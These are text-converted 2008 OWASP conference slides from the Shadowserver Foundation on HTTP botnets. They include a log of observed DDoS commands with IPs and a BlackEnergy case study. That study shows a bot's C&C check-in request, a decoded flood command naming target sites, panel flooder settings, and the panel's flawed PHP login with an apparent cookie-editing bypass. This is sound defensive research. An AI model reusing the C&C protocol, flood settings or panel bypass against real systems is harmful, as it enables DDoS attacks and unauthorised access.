

# **HTTP Botnet Research** AppSec Asia – Taiwan [台灣](http://en.wiktionary.org/wiki/%E5%8F%B0%E7%81%A3)

**Steven AdairThe Shadowserver Foundation**[steven@shadowserver.org](mailto:steven@shadowserver.org)

**OWASP** October 28, 2008

> Copyright © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

#### **The OWASP Foundation**http://www.owasp.org### **Agenda**

- **Shadowserver**
- Definitions
- Command and Control (C&C)
- **HHTP Botnets: Case Studies & Monitoring** 
	- ▶ BlackEnergy
	- ▶ KernelBOT\*
- Sinkhole Server
- Georgian DDoS Attacks (time permitting)

#### **Shadowserver**

## **The Shadowserver Foundation**

An all volunteer watchdog group of security professionals that gather, track, and report on malware, botnet activity, and electronic fraud.

### **It is the mission of the Shadowserver Foundation**

 $\triangleright$  To improve the security of the Internet by raising awareness of the presence of compromised systems, malicious attackers, and the spread of malware.

## **Definitions**

#### **Botnet**

 $\blacksquare$  A distributed network of compromised computers controlled by a bot herder via a command & control a command & control mechanism.

#### **C&C**

- "Command & Control"
- $\blacksquare$  A computer or a network of computers, controlled by a bot herder, that sends commands to the botnet.

#### **Drone or Zombie (bot)**

 $\blacksquare$  A compromised computer that receives commands via the C&C

#### **Bot Herder**

■ Individual who owns or controls the botnet.

#### **IRC**

■ A protocol designed for real time chat communication based on client-server architecture

#### **Process Flow**





#### **Shadowserver Generated Custom Reports**

#### **Report Types**

- $\blacksquare$ DDoS
- $\blacksquare$ C&C List
- П Compromised Host
- $\overline{\phantom{a}}$ Click-Through Fraud
- $\blacksquare$ Drones
- $\blacksquare$ **Proxies**
- П URL Report
- $\blacksquare$ Spam

#### Filters

- $\blacksquare$ ASN
- П CIDR/IP Ranges
- П Country Code (example: TW)
- •Recipients
- Public IRC Services
- Emerging Threats Snort
- DNS Registrars
- Commercial Vendors
- $-40+CFRT$ 's
- ASN Owners
- 2300+ CIDR Owners
- 7 International LEO's
- 5 International Critical Infrastructure Groups

#### **Shadowserver Generated Custom Reports**

| Time     | $C \& C$      | C&C Port | C&C ASN | C&C Geo | Channel      | Command        | <b>TGT</b>     | TGT ASN | <b>TGT</b> |
|----------|---------------|----------|---------|---------|--------------|----------------|----------------|---------|------------|
| 00:04:33 | 80.154.38.195 | 8080     | 3320    | DE      | $#!!$ rulz!! | syn            | 207.58.144.110 | 25847   | US         |
| 00:07:58 | 80.154.38.195 | 8080     | 3320    | DE      | $#!!$ rulz!! | syn            | 216.98.141.250 | 10439   | US         |
| 01:00:44 | 208.66.232.2  | 6667     | 36816   | US      | ##d0s##      | .ddos.tcpf ack | 84.222.74.48   | 3257    | <b>IT</b>  |
| 01:34:34 | 72.29.96.170  | 6667     | 30496   | US      | ##NzM##      | .ddos.icmp     | 84.220.102.146 | 3257    | IT         |
| 01:36:44 | 208.66.232.2  | 6667     | 36816   | US      | ##d0s##      | .ddos.tcpf ack | 87.4.94.47     | 3269    | <b>IT</b>  |
| 01:40:26 | 89.149.212.17 | 6667     | 28753   | DE      | #alb#        | .tcp ack       | 216.152.66.135 | 174     | US         |
| 01:47:08 | 89.149.212.17 | 6667     | 28753   | DE      | #alb#        | .tcp ack       | 216.12.218.200 | 13749   | US         |
| 01:47:27 | 89.149.212.17 | 6667     | 28753   | DE      | #haha        | .tcp ack       | 216.12.218.200 | 13749   | US         |
| 02:05:43 | 208.66.232.2  | 6667     | 36816   | US      | ##d0s##      | .ddos.icmp     | 84.222.120.143 | 3257    | US         |
| 02:15:37 | 89.149.212.17 | 6667     | 28753   | DE      | #alb#        | .tcp ack       | 216.12.218.200 | 13749   | US         |
| 02:37:42 | 208.66.232.2  | 6667     | 36816   | US      | ##d0s##      | .ddos.icmp     | 84.222.81.142  | 3257    | IT         |
| 03:10:33 | 89.149.212.17 | 6667     | 28753   | DE      | #alb#        | .tcp ack       | 216.12.218.200 | 13749   | US         |
| 07:00:50 | 38.98.34.154  | 8585     | 35916   | US      | ##randz##    | .udp           | 210.2.162.232  | 23966   | PK         |
| 07:01:14 | 66.250.111.34 | 9890     | 30506   | US      | ##dlckx      | !tcp           | 83.211.17.54   | 15589   | <b>IT</b>  |
| 08:09:47 | 83.246.120.39 | 3921     | 24679   | DE      | #spybot      | syn            | 80.80.175.141  | 21246   | CS.        |
| 08:18:32 | 208.66.232.2  | 6667     | 36816   | US      | ##b0tz##     | .tcpflood ack  | 217.141.158.70 | 3269    | IT         |
| 08:18:34 | 208.66.232.2  | 6667     | 36816   | US      | ##b0tz##     | .tcpflood ack  | 80.67.125.180  | 21391   | <b>IT</b>  |
| 08:31:46 | 64.18.139.184 | 3211     | 19318   | US      | #A#          | .udp           | 62.150.180.18  | 9155    | KW         |
| 09:11:47 | 72.29.96.170  | 6667     | 30496   | US      | #HZM##       | .ddos.tcpf ack | 88.32.237.226  | 3269    | IT         |
| 09:22:32 | 83.246.120.39 | 3921     | 24679   | DE      | #spybot      | syn            | 88.84.139.81   | 24989   | DE         |
| 09:27:28 | 89.163.166.20 | 55003    | 13301   | DE      | ##sodoma     | .ddos.supersyn | 62.149.140.15  | 31034   | IT         |
| 09:27:28 | 89.163.166.14 | 55003    | 13301   | DE      | ##sodoma     | .ddos.supersyn | 62.149.140.15  | 31034   | IT         |
| 09:33:52 | 208.66.232.2  | 6667     | 36816   | US      | ##b0tz##     | .tcpflood ack  | 84.220.46.28   | 3257    | IT         |
| 09:52:19 | 88.198.51.195 | 8004     | 24940   | DE      | #.botat      | .icmpflood     | 91.187.117.132 | 21246   | UK         |
| 09:55:40 | 88.198.51.195 | 8004     | 24940   | DE      | #.botat      | .udpflood      | 91.187.117.132 | 21246   | UK         |
| 09:59:31 | 88.198.51.195 | 8004     | 24940   | DE      | #.botat      | .ddos.syn      | 91.187.117.132 | 21246   | UK         |
| 10:01:14 | 88.198.51.195 | 8004     | 24940   | DE      | #.botat      | .tcpflood syn  | 91.187.117.132 | 21246   | UK         |
| 11:10:16 | 208.66.232.2  | 6667     | 36816   | US      | ##b0tz##     | .icmp          | 82.107.220.4   | 3269    | IT         |
| 11:21:03 | 72.29.96.170  | 6667     | 30496   | US      | ##NzM##      | .ddos.tcpf ack | 195.149.115.39 | 41144   | AT         |
| 11:21:20 | 193.201.54.66 | 8081     | 24679   | DE      | $#!$ gt!     | ! syn          | 82.201.241.167 | 24863   | EG         |## **Shadowserver Reports: Cost (\$\$)**

- How much does it cost to receive all of the reports from Shadowserver? (Win a Mercedes)
	- ▶ \$100 NT
	- ▶ \$1000 NT
	- ▶ \$5000 NT
	- ▶ \$10000 NT
- Hint: Same price in USD as in NT
- $\blacksquare$  OK it's a trick question, sorry.  $\odot$ 
	- **\$0 NT = \$0 USD**
	- ▶ That's right it's free!
	- **OWASP**Currently no one in Taiwan receives our reports!# **Command and Control**

A look into how botnets are now being controlled by the herders

## **Botnets – Not Just IRC Anymore?**

- $\blacksquare$  IRC is no longer the #1 command and control (C&C) mechanism for bots
	- ▶ Still very popular though we promise!
	- ▶ Hundreds of versions
	- ▶ Relatively easy to setup
- **Peer-to-Peer (P2P) botnets have also somewhat** made their way to the forefront in recent years
	- ▶ Storm Worm anyone?
	- ▶ Not so easy and quick to setup
	- ▶ Far from the #1 C&C mechanism

#### **Botnets – Most Popular C&C Mechanism**

#### $\blacksquare$  Who has what it takes to be  $\#1$ ?

- Mot IRC
- ▶ Not P2P
- HTTP controlled botnets are now on top and show no signs of turning back
	- Dozens of new HTTP based botnets every week
	- Generally a centralized server (not always)
	- **Thousands of Malicious Domains**
	- ▶ Dynamic DNS (3322.org, vicp.net, etc)
	- **Direct IP access as well**

#### **HTTP Botnets – Benefits?**

- What are the benefits to HTTP based botnets (to the bad guys)?
	- ▶ Low barrier to entry kits easy to find
	- ▶ Very easy to setup
		- LAMP stack
		- tar –xf botnet.tgz
	- ▶ Infected systems phone in right over port 80
		- **Example 1 Looks like normal web traffic**
		- **Allowed out of most networks**
	- ▶ Harder for intrusion detection systems to detect
		- No signatures or black lists = no detection#### **HTTP Botnets – Types & Uses**

■ What are the different types of HTTP botnets?

- ▶ Banker/InfoStealer/Keylogger
- **Distributed Denial of Service (DDoS)**
- ▶ Spam
- ▶ Other/Specialized
- ▶ Hybrid (mix and match the above)
- The uses.. Pretty straightforward
	- Make money \$\$\$
	- ▶ Show Off/Revenge (DDoS)

# **HTTP Botnets:Case Studies & Monitoring**

Case 1: *BlackEnergy* – Russian HTTP DDoS Bot Case 2: *KernelBOT* – Chinese HTTP DDoS Bot

## **BlackEnergy**

- Popular Web-based (HTTP) DDoS Bot Kit
- Can target several IPs/hosts at a time
- **Primarily active in .ru webspace**
- Multiple Attack Capabilities
	- ▶ ICMP flooder (optional source spoof)
	- ▶ SYN flooder
	- UDP flooder
	- HTTP-GET flooder
	- TCP/UDP (combination) data flooder
- **Update Capabilities** 
	- ▶ Problem gets bigger

#### **BlackEnergy – Client POST**

**POST /<removed>/stat.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;.NET CLR 1.1.4322) Host: <removed>Content-Length: 35 Cache-Control: no-cacheid=xmyPC33\_213BEDBA&build\_id=4C526F62**

#### **BlackEnergy – Client POST**

**HTTP/1.1 200 OK Date: Sat, 10 May 2008 16:26:54 GMT Server: Apache/2.2.8 (EL) X-Powered-By: PHP/5.2.5 Content-Length: 184 Connection: close**

**Content-Type: text/html**

**MTA7MjAwMDsxMDswOzA7MzA7MTAwOzM7MjA7MTAwMDsyMDAwI2Zb 29kIGh0dHAgd3d3LnJ1c3NpYW5jYXNpbm8ucnUsZG9zdWd2aXA ucnUsd3d3LnctNzc3LmNvbSxpbnRyYWRheWludmVzdG1lbnRnc m91cC5jb20gYWNjb3VudC5waHAjNSM**

#### ■ Decodes to

**OWASP18 10;2000;10;0;0;30;100;3;20;1000;2000#flood http www.russiancasino.ru,dosugvip.ru,www.w-777.com,intradayinvestmentgroup.com account.php#5#**## **BlackEnergy – Gambling Attack**

- Very active BlackEnergy DDoS Botnet
- Attacking several large gambling websites
	- ▶ Full Tilt Poker
	- ▶ Party Gaming
	- ▶ Titan Poker
	- ▶ Virgin Games
- Attacks have varying length & success
	- ▶ Minutes/Hours/Days
	- ▶ Site Offline/Lagged/No Effect

## **BlackEnergy – Gambling Attack**

#### ■ Tough to shut down sometimes

- ▶ Questionable registrar
- $\triangleright$  Responsive ISP = new ISP
- Six different ISPs in 4 months
- Beware of Updates
	- ▶ Botnet can update itself!
	- ▶ Bots updated with new software to phone into additional BlackEnergy C&C (new domain)

#### It Gets Worse

- ▶ Bots updated with different malware
- ▶ Zeus/ntos/Zbot/PRG/wsnpoem InfoStealer

#### **BlackEnergy – Gambling Attack**

| <b>Flooders options</b><br><b>ICMP</b> flooder   |                          |                                                         |  |  |  |
|--------------------------------------------------|--------------------------|---------------------------------------------------------|--|--|--|
| freq: 10                                         |                          |                                                         |  |  |  |
| packetsize: 2000                                 |                          |                                                         |  |  |  |
| SYN flooder                                      |                          |                                                         |  |  |  |
| freq: $10$                                       |                          |                                                         |  |  |  |
| <b>HTTP-GET flooder</b>                          |                          |                                                         |  |  |  |
| freq: 100                                        |                          |                                                         |  |  |  |
| threads: 8                                       |                          |                                                         |  |  |  |
| UDP and TCP/UDP data flooders                    |                          |                                                         |  |  |  |
| $UDP/TCP$ freq: $20$                             |                          |                                                         |  |  |  |
| UDP size: 1000                                   |                          |                                                         |  |  |  |
| TCP size: 2000                                   |                          |                                                         |  |  |  |
| <b>Advanced SYN and ICMP options</b>             |                          |                                                         |  |  |  |
| spoof sender IP:                                 |                          |                                                         |  |  |  |
| Command [ <u>help</u> ]                          |                          |                                                         |  |  |  |
| wait                                             |                          |                                                         |  |  |  |
| refresh rate: 10 and the set                     | (in minutes)             |                                                         |  |  |  |
| submit                                           |                          |                                                         |  |  |  |
|                                                  |                          |                                                         |  |  |  |
| <b>Downloader</b>                                |                          |                                                         |  |  |  |
| url: I                                           |                          |                                                         |  |  |  |
| downloads:                                       | $\mid$ (0 for unlimited) |                                                         |  |  |  |
| for country:                                     |                          | (empty - for all countries, othervise input country ID) |  |  |  |
| add                                              |                          |                                                         |  |  |  |
|                                                  |                          |                                                         |  |  |  |
| statistic by countries:<br>machines online: 1396 |                          |                                                         |  |  |  |
| for $day: 1458$                                  |                          |                                                         |  |  |  |
| for all time: $1458$                             |                          |                                                         |  |  |  |
| countries: 60                                    |                          |                                                         |  |  |  |
| country                                          | number of machines       |                                                         |  |  |  |
| $\Box$ (IN) India                                | 552                      |                                                         |  |  |  |
| 22 unknown                                       | 529                      |                                                         |  |  |  |
| <b>Reduction</b> (RO) Romania                    | 77                       |                                                         |  |  |  |
| <b>图 (US) United States</b>                      | 49                       |                                                         |  |  |  |
| (ID) Indonesia                                   | 24<br>16                 |                                                         |  |  |  |
| (PH) Philippines<br><mark>→</mark> (MY) Malaysia | 13                       |                                                         |  |  |  |
| (PK) Pakistan                                    | 9                        |                                                         |  |  |  |
| (YU) Yuqoslavia                                  | 9                        |                                                         |  |  |  |
| <b>Bit</b> (GB) United Kingdom                   | 8                        |                                                         |  |  |  |
| <b>ACI</b> (LK) Sri Lanka                        | 8                        |                                                         |  |  |  |

**OWAS**#### **BlackEnergy – Bad Coding**

```
if ($login)
{
 Sleep(1);
 if ($luser = $user && $lpass = $pass)
  {
                      setcookie("<removed>", $pass);
                      header("location: index.php");
  }
} else {
  <removed>if (<removed> == = $pass)
  {
                      \epsilon -removed \epsilon = true;
  }
}
```
#### **BlackEnergy – Login Screen**

| Mozilla Firefox                                                                                                                                                                                                                                                                                                                                     |                                                     | ld.<br>E     |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------|--------------|
| File Edit View History<br>Bookmarks<br>Tools Help                                                                                                                                                                                                                                                                                                   |                                                     |              |
| $\begin{picture}(130,10) \put(0,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line($ | $G\cdot$ Google<br>$\star$<br>$\blacktriangleright$ | $\mathbb{Q}$ |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
| user:                                                                                                                                                                                                                                                                                                                                               |                                                     |              |
| pass:                                                                                                                                                                                                                                                                                                                                               |                                                     |              |
| login                                                                                                                                                                                                                                                                                                                                               |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
| Done                                                                                                                                                                                                                                                                                                                                                |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     | <b>OWAS</b>  |#### **BlackEnergy – Add N Edit Cookies**

| Filter/Refresh<br>Site<br>Cookie Name<br>$\overline{\mathsf{x}}$<br><b>Add/Edit Cookie</b><br>Information about the selected Cookie<br>Name:<br>Content:<br>true<br>192.168.1.200<br>Host:<br>/be/<br>Path:<br>Send For:<br>Expire at end of session<br>Expires:<br>O New expiration date:<br>Note! The list above is not updated automatic<br>Information about the selected Cookie<br>Close<br>Save<br>Name:<br>Content:<br>Host:<br>Path:<br>Send For:<br>Expires:<br>Cookie:<br>Selection:<br>All<br>Add | AnEC Cookie Editor v0.2.1.2 | $\blacksquare$ $\blacksquare$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------|-------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                             |                               |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                             |                               |
| Edit                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                             | Close                         |

